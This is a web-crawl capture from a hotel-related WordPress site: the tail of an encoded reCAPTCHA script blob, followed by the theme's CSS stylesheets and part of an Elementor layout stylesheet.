MODwohCwrZowrgmD3DDp8OKacKzw4sVw6Nnwro9MS1Fw5FAw6VpCMOKH0hAwrLDvcO6w4HDusKdRx/DujfDjAnDn3vCn8KnOMO4ESrDjsOeAcKkwq1nLHvCnnnDthfDthRGw7TDrzE9wp/DtMKwwr9Ew7lALnfCs8KSwot8QWsCK8O7wq3DsMOce8OSDMKuw4MnbcOqwpDDvcKCC0d8w67CgX5vYxYjw5bCk8OIT8O2b0bDl15iwq0RC2fCi8Khw7MNZGNIAsOHw4kxPMKOccK1w4RIwod5YRvDnU0Hwo3DtsOqE2V8w6EbwoJtecKdw5LDiXzCjcO8JMOXw5/CsUREEDjCkMOYwrDDvDTDtWo5w5QUJG/ChcOiwrE8RcOTK8KcH0VvwpXDhEYxw6BDLXPDtsKbM15KwqgIwpzCucOCw4McwrDCqsKYFsKAw54uQTZ8CxFMb8KZG8OKwpgSwrcMw6pSSMOweA5GUSYUw7XCryzDlMOCLxMMTEQEw4XCjUBBOFN3Km7DuX7CiSECd0YqwobDnk/DpxRlf34gC1loPMKcw489VQnCqsKIwoE4wpsueMOBG8KhOhZUUsOqwogBwptywoDDvsOjYsO3S2fDkcKqdsKPwrPDsGcKw77CqRHCly/[base64]/Cs1owwrUHw712JcKAecOCw4NfwqdywpTCjlPDtkw5w47DkRzCvlDDuDQEwp7DkcK4w5F7VQ/[base64]/CoMKlwop7wojDvC8ScxrDs8K8w4sxFcKFwo7DgU7Dq8O+eQ3Csltow7jCn8KGwqU9w4QJMcKAEm5QUMKswqYPYsOcfMO8wqPDv8OUw7/[base64]/fiPCqkDDpMOLDCZxGGXDusOJTWfCpMO2wpzDgDTCjRPDosKnwpZXdzcEWcKYemhiwoQtw6RiCcKaw51dCUvDt8KAw7nDj8KwQcOEwr9vVjfCj3HCh8O/esOcwrjCgMO9wqXCvsK9wq3CkzB1wpIJeX3CkRRReDHDkzvCsMKGw4fDoGkFwpRSw58kwrYcTMKzVsOQAjvDscK3w7JQMD1dYsO+KCQ6WsKQwpxaTcObD8OgWsKQXwLDhlxSMMKww6lHwqbDrcK6wq3ChcKsTjoIw7JJIMOcwqTDtMKLcMKbAcKKw5l/w6xjwrjDl3HCicK3FUI4eHrDpGvCi0sdb3JTYnvDtDjDin7Dt8O/diYFQMKHworDg3/DkgbDvsK+wqHCoMKVwrRswoxwCWvCo1XDvz7Dvy3DkgTCi8KBCcK9UcKNw6rDiWdyYlHCpcKQwpwow7lHUSrCsBAdLwhlw61KNTl9w7oOw6PDjMOXwqYYSMOXwqNlI1xXdH7DqsKAEMOhBsO/[base64]/AMKUwpRrw6M/w6fDoDk7w5NHC8K4RxjCjcKQDcOfbU/[base64]/CjsOgSD3Ct2nDgj4odcONw7YMwoR+wo1Tw4tMw5Ziw7pwCE1iwq4Ow7Rpa13DrsOUFcORKsKfYMKEX8OHTmbDoBoKw5xUeRLClcOlJFcTRMKwdz3CtcOyScOTwrDDh8KLAlDDqcKpM0/DnMKcw6/CgcOzwrs1ccKVwqc3Oh3CsSTCs1/[base64]/[base64]/DtcKxCsKiwp3DmsOrw4Iew7NxCVXDl8KoTSBWw5DDjMOBwoPCtsKEwr97wpfChMOWwpwBw4/CpsOPwprDoMO2cBVYbAnDp8OhLsKKQgbDkCkNbUfCiQ1Sw53CkQ/[base64]/DriIELTzClw42XsKbw6LCgF84AMO1W24GScOFFj8cwoPCisKyCDfDq8KEwpPDlCIjwqLDhMOVw4Y7w7PDs8OdFMOdMgt+wrTCmwvDhBkewqzCkw1Aw4jDv8KGUXQYKsOIPg5vWU7DuMKJU8Kvwp/DpsOxWn08wr1jLMOKdMOZCsOFPcOhSsORw6bCqcOACnLCjAx/w6fCucK9TMKmw45pw6LDpMOSDAZFSsOmw5rCs8OsawsBXsOswqpEwr/DsVHCm8OlwqN/WsKJYsOlIMKrwq/DocOoXHMMw7wzw68yw4LCpXzCp8KoCcOIw6TDjHUlwqh4wr52wo9ywr3DplDDj07Cv3l/w7PCpMKPwqnDlFbDrsOZwqLDqV3CsT7CvwHDrsOqQFTDrkfDpMOiwrPCt8K0PMKJbsK6AsO/[base64]/[base64]/[base64]/CocOvwqwxdDvDosKuw5XCt8K0OiACw4DDl8KjU3HCssOlwqDDgcOKw6rDrMOaw5kLw4nCocKSZsOMS8OFGhHDuVzClMKDYi/CgsOEwqPCqcOvUW8sN3Yuw41Xw75lw5VSwpx3Wk3DjkDCjDjCuEkrTsObPg0RwrYTwrPDvTPCq8O2woE2ZsK4EinDlQfDhcKQb17DnlLClzhvd8O0RCIDSnbCi8OCw6c/w7ABDMOZw7XCoEvDvMKKw4gpwq/CkVLDmBdgMRrDlAwcUsKQaMKjD8O3L8OaO8KMF2zDusO/YsOTw7XDvsOhLcKDwqkxDlnDrCjDhHjCk8OGw4YNLUHCvAbCjV1Ywr5ww5tkw6d9QGtewrcQKcO7w51Aw65YAETDlcOgw4rDnsOhwogEZEbDuhArX8OMfsO5wpEjw6/Cr8OXG8OQw5LCu3zDvkrCuRfCoRXDt8KABiTDoRg4Y0rCusOUwojDhcKXwpnDmsOlwrTDljh9RikSw5bDmwozQXwUZ2hsUsKLwonCjydXw6jDvx40wqpzZcOOLcOlw7HDpsKkQAHCvMKYVAwywq/Du8OxGz0rw4lVWcOUwqnCrsOwwrEQwoomw6fDgcOKR8Oqfz8rDcKxw6MrwojCpsO7f8OrwprDnn7DhMKNQsKKRcKyw51Lw7vDsmtfwpPDr8KRw47DrnLDtcOCUsKPXTJsZW4NYUdLw7NaRcKDGMOyw4bCisORw43DnnDDpcKsKjfCkFzCoMKfw4NiI2QpwqNmwoNKw5/CuMKOw6LDicK8VcOzJ1A3w6MIwod1wp8qw7/DmsOTShLCr8KVQWnCkxXDiArDhcO8woXCv8OaV8KVcMOawpUnDcOiGcKyw7UjYFzDpUnDn8Odw7fCmUEEZsO0w58UaSROSTVyw6nCrU/CjFoCCFvDt3jCicKBw5vDu8O3woHCuXpRw5jDr2XDqcK7w4XDgncawqhGdsKLwpXCo0l3wpTDrsObwod1wpHCvl7Djn/DjmzClMOlwonDiB7DqsKzIsOIeCjCs8OBecKxS2pWcMOlZsOTw4/[base64]/w6fDmV5Gw7HDhUphwq0Ywpk1P8Oow5Uew6lrw43Cuzh4wqLCpcOye37DijcPCD4Lw4N8N8KifQkYw58fw6XDqcOhMsKxbcOmehrDnMOpQnbDu8OtBXQCRMOyw5TCu3nDrzQTZMOSSh/[base64]/DkSMrw4UpNsOgBMKmCi7Cpw/Di8O+w5bDpcODfjgGeS1Ww4hCwrw+w7fDjsKGemDDusObw4JVFhVDw5J4w4DChsO1w7AZI8OLwrXChw7DtARtHsOGwrZ6OcKqZG7DusKkwqEuwq/ClMKZHBbDlMOHw4Ucwph0wpvCrRcJPcOAFA92YGzDj8K1bjMfwofDqsKmA8OVw4XCggsIJcKYMcKLw6fCvlsgeEbCpBBUesKNMcKrw6F4eEPCpMO+Sys0WFtVYGwYT8OFIT7Cgj3Dsh4KwoTDuCtrw696w77CkiHDqXRmA0vCv8O7Xk7CllUbwp/ChhnDnMKCCMK2Fgpiw7bDj03CvEdRwrnCuMOeDcOMDcKTw5bDocOxY0xDNlvCkMOpBD3DtsKeCsKMTsKXQwHCn1BgworDjSHCnEHDozQDwr/DqMKawojCm09VQMKAw60vMjISwoRVw7kxAcOmw50ywo0UcX53wo0DTsOaw5bDusO/[base64]/Cm8O9dAkzIxHDssKww7xDWm8jw5hKw7XDmcOlWcKjw71qwpPDmAXDlsKpwoXDr8OkV8OaeMOfw6bDmcKFYsKja8OswoDDgz/[base64]/CnsKdw7AcSsOQUwEgwpkCZFfCk8OVwopxdMOcWB9Kw7fCqXt/[base64]/CuXlXwrF5wrHCoMOOwoPCv2Z4DcKPw7HCoMKJTsOFbsOVw6Ilw6XCgMOKa8KWZcK0TMOFQHrChUpvw5LDl8Oxw5rDlj/DnsONw5tDUVfDtn0rwrx4Z1fDmHjDp8OiUU18ScKsD8KvwrnDn2psw5nCjTDDsSLDh8OFwrgzbXfDpcK6PCpMw7cywpgKwqnDhMKGVwQ9woHCoMKxw5UDTmbDlMOww5DCgRpbw4XDlMOtHzFHQMOPT8OHw5bDiy/DoMOowrrCssO1FMOYR8K7SsOgwpzCqw/Dhj1HwrPCjn9QZx0uwr4ARzQ7w67CohfDq8KEL8OwcMOcbMOMwqzDj8KzasOrwpXCo8OTfsKzw5XDn8KLAx/DjyXCv0/[base64]/DgxBgwo4BEsOudlhowrHCrsOBC8O3wqPCsStdDcK0cnwBU8KbXjjChMK7MWzDssKlwpZYLMK5w63DosKmGX1UeynCmApoYcKcMz/[base64]/VwcLaUvDksK9fBHCnMOTdcKzDgfCmcK/[base64]/[base64]/w4rDoRV1w7oiwrEDIcK8woTCgzLChsODGcO+fMORwojDnErCsgtMwonDhsOOw7IpwpxBw5PCh8OCaC7DokVoLxfChBfCvSbCjR9weSTCrMKWBhJYwrLCl1rDmcOQAsKCGURsYcOvVMKIw7PCnHHCl8KSNMOOw6bCj8Kjw7hqA2DCl8KHw75hw4fDqMO/M8OacsOQwrXDvcOyw4NtfsKzeMKfV8KZwpEyw6chT2x6BifCjcO4IXnDjMOKwoptwr7DjMOdWULDmQpRwoPCjV06EFVcN8KfZ8OGWnUZw73DrnF0w7XCpgRIJsKJZSfDpsOcwqQew5x9wrMjw6/CsMKrwqPDpnbCv055wq9Nd8KYfWrDoMK+OcKoDlXDmi0nwq7CiSbCu8Kgw4HCmlsbKBPCjsKrw5xPY8KJw5hFwqvCrx7DpgRQw4wfw79/wozDmA0hw6NKZcOTZCNpCRbDnsK/OQXCisOiw6New49Jw6PCjsKgw7g1asO4w6EFYAHDvMKowqwdwpgmfcOsw49eIcKPwpfCmkXDqk7Cr8KFwqdEYHsEw6NjG8KYaWMPwrUDF8KhwqbDsnlDHcOcWcKoVsK/D8O4Hg/[base64]/bkLCvRMichzDhcOiT8OfFMKVw6/DozEwWsOvwoczw63ChVsRR8OWwr0XwpzDhMKzw5VZw50WIRRuw4QoOTXCv8K7woZJw6jDvy41wrQTRX9KWHPCu0F/w6fDuMKQcsKAIcOmSibCicK6w6nCssKdw7pEwrZKPiPCimTDjBRawoTDlXgud2TDqVY5URNuw5fDncKowrFkw5HCjcOnAcOQAMKOO8KzJFRWw4DCgj3Ckg7Cpx3DqnbDusKNJMKXAWghRxJKGMOHwpBxw4x5AMKCwqnDmjElQwhVw7bDkQFSYxPDoD1nwo3CqDE/IMK0QcKiwpnDuWxKwqQyw4vCrMKLwrvCoX09wp5Vw7NDw4bDtwZ2w5UaQwIWwqoKPsOiw4rDjAA2w4sye8OdwqLCoMOPwobCpkBScWEvPEPCgMKhUxHDtSdIVMOQAsKVwrIcw5/DksO3KmNAS8KHOcOoTcOyw5UwwpzDosO6HMKWKsOiw71zWX5Iw6Q9wp9MWCYtPEnCs8KIRWXDuMKewrvCnjjDuMKJwovDlVM5EQElw6HDrMO0V0VIw71jGDo+CjLCjQ4+wqPClsO0EmA7WD0Hw77DvlPCvA/DkMK7w4PDo1oVwoZFw7QgAsOsw6fDjXtcwp8mMGZ7w4YNLsO2PwLDpwFlw5Afw7LDjktlMCBqwr8uNcO9HVdMKMKXe8KzFW5Iw7jCocK5wpNQDDvCh33ClRfDqBFuOhXDqR7CvcK9LsOiwp48RhQ7w5R+GhHCkmVXYCZKBB12Gyk/[base64]/Ct8OhwqHCh8Kkwoswwqp7QS5Jwp0JOcK1J8OEwqcvw77CuMOSw64VOzDCjcO+w43Cth3DvcKmRMONw4/Cl8KtwpfDuMK2wq3DiG9AeFwgK8KsdwrDpnPCtQQ5AXwFQsKBw4PDnMOjIMKpw65qUMOGOsKZw6M0wpQOP8KWw4Mzw53Ch1p2Al80wp/DrnnDk8KWZlPCnsKKwpcPwrvCkV7Duzo3w6MJJMKpw6cEwr1oc3bDi8KUwqp2w6bDsiHDmFVyH2zDicOmLiY3woY+wqR+RBLDuz7DvcK6w7E7w5zDoUELw6grwqJ+OGPDn8KLwp4Ewp4pwq4Jw7NXwo49wpcgSlwew4XCul7Dr8KHwp/CvXlkN8O1w7bCgcOzbGQsTW/[base64]/[base64]/CokLDmsKNXmzCncOgfsKcwo0rSMKMLMOBwpYkw7AfchLDjg3Cl0onMsOQHX7DnTrDn1s8KwZ6w6sjw7JqwpJMw7bDunHCi8KKw4YgJcKWMEPCjVAwwqHDi8KHTWtPMsO/F8OeW0PDusKXDXZXw5U2GsKidcOuEAljOcOLw6DDoGBZwpgJwqXDlXnCkVHCqSUKQ17ChMOXwpnCi8K5aGPCsMOEQUgdA30Dw7/CjcKtQ8KBHzTClsOIBgdhfAkaw587WsKiwqfCt8OkwqtmUcO+EXI4wrDCmylzbcK1wrDCqlk6Cx5jw6nDm8OgIMK2w5HCgwwmOcKiZQrCsGbCkWg/w4Q6O8OnWsO0w4fCvhzDg1kpFcO5wrFUccOAw6fCvsK4wqFmb00Uwo/CiMOqcQxRTAPDlCQSQMOZNcKsBEBPw47DvwLCvcKEQsOofcKfZMO/csK+EcK4wrMGwppIMD7DqV5EaELDkG/DggcTwpMSLyxhcT4eHSXCm8K/[base64]/DrR3DjxBwJEggwq4EwqvDgwUWYsOHM8KIwpQSIGgIw6xGVDzDmnLDs8Opw73CksKYwowWw5JRw7pqLcOlwrAIwr3Cr8KAw50Lw5DCoMKZQcKkXMOiB8OzOz8+w7Y3w5x4IMOxwpl9Ry/DvcKoDcKtZhTCjsO5wrLDkwbCncKlw7kfwrYLwp0kw7bCvjY3DsKXaltSXsKnw6BWGR4hwrvCgUzCuQVywqHDkWfCqQ/CsFFqwqEIwqbDpzpdNH/CjUjCh8OswqxDwrl0QMKyw5bDtSDDt8Oxwp4BworDhsOrw7fDgg3DscKzw7c/SsOyMyrCrcOVw6R6bX9qw7AFVMOUwo/[base64]/DvcKuHsKFwp/[base64]/w4bCisKvWX1FaBPCssKUCVnDmk1PesOhHcKCeRYtwpzDhMOCwrnDv2g0WsOnw7/[base64]/w5Uiw4DChMOkw7jDvxXDucO5w67DoMKxwp8uOcKbMV/CjMKZYMK2HsODw67DlTxzwqNswqs0XMKSIxHDr8K1wr/CpWXDncKOwojCoMOcXk0Lwpo\\u003d\x22],null,[\x22conf\x22,null,\x226LfYIvEoAAAAAFrRSErURiiqugbozOwal5q-tDB_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://securehotel.us:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NFkva+vbl56BwmANCPWdr77B5rrV8Tjt40K46iTZGl0\\u003d\x22,1,0,null,1,1769386730976,0,0,[168,54,229,225,241],null,[182,154],\x22RC-bidDvetpH5Hu3g\x22,null,null,null,null,null,\x220dAFcWeA58SvkTA4UbmdKxZnzITIIqHolBM5rzczfIqQDHcWRgGSayY7H4Qjjg4mps6dyE1AukdvSsOKoGZ5S-uz34-z-gR4WIbw\x22,1769469531013]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://securehotel.us/wp-content/themes/securehotel/css/style.css?ver=6.8.3
body_size: 1571
content:
body {
    font-family: 'Nunito', sans-serif;
    font-size: 14px;
    color: #333;
    background: #fff; 
}


.btn.focus, .btn:focus{ box-shadow: none}
a:focus{box-shadow: none; outline: none;}
button:focus{box-shadow: none; outline: none;}

.hdr_bg_col{ background: #fff; padding: 15px;}
.hdr_bg_col .navbar-brand{margin: 0; padding: 0; margin-right: 0;}
.hdr_bg_col .navbar-nav .nav-link{ color: #000 !important;  font-size: 13px; font-weight: normal; position: relative;
    font-family: 'Nunito', sans-serif;   position: relative; padding: 0 15px}
.hdr_bg_col .navbar-nav .nav-link::after{ height: 14px; width: 1px; background: #808080; position: absolute; right: 0;
content: ""; top: 2px;}
.hdr_bg_col .nav-link:hover{ color: #e32f2f !important;}
.hdr_bg_col li:last-child a{padding-right: 0 !important;}
.hdr_bg_col li:last-child a::after{ display: none;}
.hdr_bg_col .navbar-toggler{ background: #e32f2f; padding:5px 10px;}


.hdr_bg_col .navbar-nav .current-menu-item>.nav-link, .hdr_bg_col .navbar-nav .nav-link.current-menu-item, .hdr_bg_col .navbar-nav .nav-link.show, .hdr_bg_col .navbar-nav .show>.nav-link
{color: #e32f2f !important;}

.section1{ width: 100%; float: left; position: relative; background: url(../img/bnr.jpg) no-repeat center top fixed;
background-size: cover;}
.home_height{height: 540px;}
/* .section1 img{width: 100%;} */
.box_pnl{ position: absolute; left: 0; right: 0; bottom: 0; top: 0; background: rgba(0, 0, 0, 0.6);}
.text_con1{padding-left: 50px; padding-top: 88px;}
.text_con1 h1{ color: #fff; border-bottom: 1px solid #fff;  font-family: 'Poppins', sans-serif; font-weight: 600; 
    padding-bottom: 20px;margin-bottom: 20px; font-size: 36px;}
.text_con1 p{ color: #fff; font-size: 16px; margin-bottom:20px;  font-family: 'Nunito', sans-serif;}

.know_more{ background: #e32f2f; color: #fff; height: 38px; padding-right: 15px; padding-left: 15px; margin-top: 20px;
    font-family: 'Poppins', sans-serif; font-weight: 600; font-size: 12px; display: inline-block; line-height: 38px; }
.know_more img{ width: auto;}
.know_more:hover{ text-decoration: none; color: #fff;}

.section2{ width: 100%; float: left; position: relative; margin-top: -140px;}
.wht_bg{background: #fff; padding:0; box-shadow: 0 0 5px #ccc;}
.wht_bg .item{padding: 40px 30px 30px; border-right: 1px solid #D9D9D9;}
.wht_bg .item h6{ font-size: 15px; color: #000; font-family: 'Poppins', sans-serif; font-weight: 500; margin-bottom: 15px;}
.more{color: #e32f2f; font-size: 14px; font-family: 'Poppins', sans-serif; font-weight: 500;}
.more:hover{ text-decoration: none;}
.wht_bg .item img{ margin-bottom: 15px;}
.wht_bg .item p{ font-size: 14px; color: #242424;  font-family: 'Nunito', sans-serif;}

.btn_org{ background: #e32f2f; color: #fff; font-size: 13px; padding: 3px 20px; position: absolute; right: 0; top:0;}
.btn_org:hover{ text-decoration: none; color: #fff;}
.wht_bg .owl-dots{ display: none;}
.wht_bg .owl-nav{ position: absolute; left: 0; right: 0; top: 0;}
.wht_bg .owl-nav .owl-prev{background: url(../img/lgt_nav.jpg) no-repeat left !important; width: 34px; height: 34px; text-indent: -999999px;
left: -34px; position: absolute;}
.wht_bg .owl-nav .owl-next{background: url(../img/rt_nav.jpg) no-repeat right !important; width: 34px; height: 34px; text-indent: -999999px;
    right: -34px; position: absolute;}


    .section3{ width: 100%; float: left; position: relative; margin: 45px 0; }
.section3 h2{ color: #e32f2f; font-size: 28px; font-weight: 500; font-family: 'Poppins', sans-serif; }
.section3 p{ color: #000; font-size: 14px;font-family: 'Nunito', sans-serif; }
.contain1{margin-bottom: 45px;}
.contain1 p a{ color:#e32f2f; text-decoration: none; }

.contain2{padding: 45px 0;}
.view_all{ float: right; color: #e32f2f; font-size: 15px; font-family: 'Poppins', sans-serif; font-weight: 500; }
.view_all:hover{ text-decoration: none; color:#e32f2f; }
.paper{ background: #fff;box-shadow: 0 0 5px #ccc; }
.img_sec{width: 100%; display: inline-block; position: relative;}
.img_sec img{ width: 100%;}
.span_sec { background: #e32f2f; color: #fff; font-size: 13px; padding: 3px 20px; position: absolute; left: 0; top: 0;}
.h_at{padding: 25px; height:250px;}
.h_at h6{ font-weight: 500; color: #000; font-size: 15px; font-family: 'Poppins', sans-serif; }
.h_at p{ font-weight: normal; color: #000; font-size: 14px; }
.more_link{color: #e32f2f; font-size: 14px; font-family: 'Poppins', sans-serif; font-weight: 500; position: absolute; bottom: 20px;}
.more_link:hover{ text-decoration: none;}

.footer_sec{ width: 100%; background: #e32f2f; float: left; padding: 15px 0;
    font-family: 'Poppins', sans-serif; font-weight: 500;  font-size: 15px; color: #fff; line-height: 30px;}
.footer_sec a{margin: 0 5px;}

.bnr_hotel{ width: 100%; float: left; position: relative;}
.bnr_hotel img{ width: 100%; height: 300px; object-fit: cover; }
.video_blog{position: absolute; left: 0; right: 0; bottom: 0; top: 0; padding-top: 120px; }
.video_blog h6{ color: #fff; font-size: 30px; font-family: 'Poppins', sans-serif; font-weight: 500;}
.video_Sp {background: #e32f2f; color: #fff; font-size: 13px; padding: 4px 20px;}
.video_blog p{ color: #fff; font-size: 18px; font-family: 'Poppins', sans-serif; font-weight: 500;}

.blog_con{ width: 100%; float: left; padding:45px 0;}
.blog_con p strong{ font-size: 15px; color: #000; font-weight: normal; }
.blog_con p{ font-size: 15px; color: #000; font-weight: normal; }

.so_f{ border-top: 1px solid #e32f2f; margin-top: 45px; padding-top: 45px;}
.so_f h4{ color: #000; font-size: 20px; font-weight: 600;}

.bnr_in{ width: 100%; float: left; position: relative; background: url(../img/bnr3.jpg) no-repeat center top fixed;
background-size: cover; height: 320px;}
.bnr_in_bg{position: absolute; left: 0; right: 0; bottom: 0; top: 0; padding-top: 120px; background: rgba(0, 0, 0, 0.6);
text-align: center;}
.bnr_in_bg h6{ color: #fff; font-size: 36px; font-family: 'Poppins', sans-serif; font-weight: 500; margin-bottom: 15px;}
.bnr_in_bg input[type="text"]{ width: 512px; background: rgba(0, 0, 0, 0.5); border: none; padding:10px 30px; color: #fff;}

.inr_body{ padding:45px 0; width: 100%; float: left;}

.contact_height{height: 890px;}
.fild_from input{ border-radius: 0; border: none; background: rgba(0, 0, 0, 0.5); padding:0 20px; font-size: 13px;
color: #888888; height: 40px; line-height: 40px;}
.fild_from .form-group{margin-bottom: 10px}
.fild_from .form-row{margin-bottom: 10px}
.fild_from .form-row2{margin-bottom: 36px}

.fild_from textarea{ border-radius: 0; border: none; background: rgba(0, 0, 0, 0.5); padding:15px 20px; font-size: 13px; height: 100px;
color: #888888; }

.fild_from .btn_send{ background:#e32f2f; border-radius: 0; color: #fff; font-size: 12px; font-weight: 700; 
    font-family: 'Poppins', sans-serif; padding:0px 20px; }
.pdf_box img{width: 100%;}
.download{background:#e32f2f; border-radius: 0; color: #fff; font-size: 12px; font-weight: 700; 
    font-family: 'Poppins', sans-serif; padding:10px 20px; display: inline-block;}
.download:hover{ text-decoration: none; color: #fff; }
.no_ht{height: auto;}
div.wpcf7-validation-errors {
    background: red;
    color: #fff;
}

html{scroll-behavior: smooth;}
.video_sec{margin-bottom: 0;}
.vdo_iframe{ width: 100%; display: inline-block; margin-bottom: 30px; margin-top: 20px;}
.vdo_iframe iframe{ width: 100%; height: 500px;}
.video_sec p span{ color: #e32f2f; font-weight: bold;}
.video_sec h6{ font-size: 20px; color: #333; font-weight: bold;}
.video_sec p a {color: #e32f2f; text-decoration: none;}
.video_sec li {margin-bottom: 10px;}
.video_sec li strong{color: #e32f2f;}



@media only screen and (min-width:1600px) and (max-width:1920px){

   
    
}



@media only screen and (min-width:768px) and (max-width:1023px){
    .section2{margin-top:-80px;}
    .text_con1{padding:20px 0;}
    .wht_bg .item h6{font-size: 12px;}
    .wht_bg .item p{font-size: 12px;}
    .h_at h6{font-size: 12px;}
    .h_at{height: auto;}
    .h_at p{font-size: 12px;}
}

@media screen and (max-width: 767px) {
    .section2{margin-top: 45px;}
    .text_con1{padding: 60px 0 0 0; text-align: center;}
    .text_con1 h1{font-size: 20px; padding-bottom: 10px; margin-bottom: 10px;}
.text_con1 p{font-size: 14px; padding-bottom: 0; margin-bottom: 0;}
  .text_con1 .text-left{text-align: center !important;}
  .wht_bg .owl-nav{top: -40px;}
  .wht_bg .owl-nav .owl-prev{left:0; }
    .wht_bg .owl-nav .owl-next{right:0; }
    .h_at{height: auto;}
    .section3 h2{font-size: 20px;}
    .video_blog{padding-top: 20px;}
    .video_blog h6{font-size: 18px; margin-bottom: 15px;}
    .video_blog p{font-size: 14px;}
    .bnr_in_bg input[type="text"]{width: 100%;}
    .home_height{height: auto; min-height: 250px}
    .contact_height{height: auto; min-height: 880px}
    .footer_sec{text-align: center ;}
    .footer_sec .text-right{text-align: center !important;}
    .hdr_bg_col .navbar-nav .nav-link::after{ display: none;}
 .hdr_bg_col .navbar-nav .nav-link{ padding:10px 15px; border-bottom: 1px dotted #333;}
 .btn_send{display: inline-block;}
 .fild_from{text-align: center;}
 .paper{
    margin-bottom: 10px;
 }
    .video_sec h6{font-size: 16px;}
}

--- FILE ---
content_type: text/css
request_url: https://securehotel.us/wp-content/themes/securehotel/style.css?ver=6.8.3
body_size: 152
content:
/*
Theme Name: SecureHotel
Author: Tootle
Author URI: http://tootle.co.in/
Description: SecureHotel is the flexible and highly responsive wordpress theme.
Version: 1.0
Text Domain: SecureHotel
--------------------------------------------------------------*/

.sh-last-update {
	color: #fff;
	padding: 6px 12px;
	display: inline-block;
	border-radius: 16px;
	margin-left: 20px;
}

.sh-last-update-red {
	background-color: #e32f2f;
}

.sh-last-update-yellow {
	background-color: #ff9800;
}

.sh-last-update-green {
	background-color: green;
}

.sh-show-all {
	color: #e32f2f;
	font-size: 14px;
	font-weight: 600;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
}
.sh-show-all:hover {
	color: #0056b3;
	text-decoration: none;
}

/* Accordian */
.sh-accordian {

}

.sh-accordian__item {
	padding-bottom: 20px;
}

.sh-accordian__item.active > .sh-accordian__body {
	display: block;
}
.sh-accordian__item.active > .sh-accordian__title .sh-accordian__title-arrow {
	transform: rotate(-45deg);
}

.sh-accordian__item .sh-accordian__item {
	padding-bottom: 0;
	padding-top: 20px;
	padding-left: 20px;
}

.sh-accordian__title {
	font-size: 20px;
	position: relative;
	cursor: pointer;
	font-weight: 600;
}

.sh-accordian__title-arrow {
	display: block;
	width: 10px;
	height: 10px;
	border-right: 2px solid #333;
	border-top: 2px solid #333;
	transform: rotate(135deg);
	position: absolute;
	right: 3px;
	top: 9px;
}

.sh-accordian__title span {
	font-size: 12px;
}

.sh-accordian__body {
	display: none;
}

.sh-accordian__body .h_at {
	height: 150px;
}




--- FILE ---
content_type: text/css
request_url: https://securehotel.us/wp-content/uploads/elementor/css/post-2997.css?ver=1769367023
body_size: 436
content:
.elementor-2997 .elementor-element.elementor-element-ad9172c > .elementor-container{max-width:1140px;}.elementor-2997 .elementor-element.elementor-element-ad9172c{padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-2997 .elementor-element.elementor-element-6eefe10.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2997 .elementor-element.elementor-element-6eefe10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2997 .elementor-element.elementor-element-716e4ef{text-align:start;}.elementor-bc-flex-widget .elementor-2997 .elementor-element.elementor-element-d70ee10.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2997 .elementor-element.elementor-element-d70ee10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-menu-toggle{margin:0 auto;}.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu .elementor-item{font-family:"Nunito", Sans-serif;font-size:12px;font-weight:400;}.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:2px;padding-right:2px;padding-top:2px;padding-bottom:2px;}.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu--main .elementor-item.highlighted,
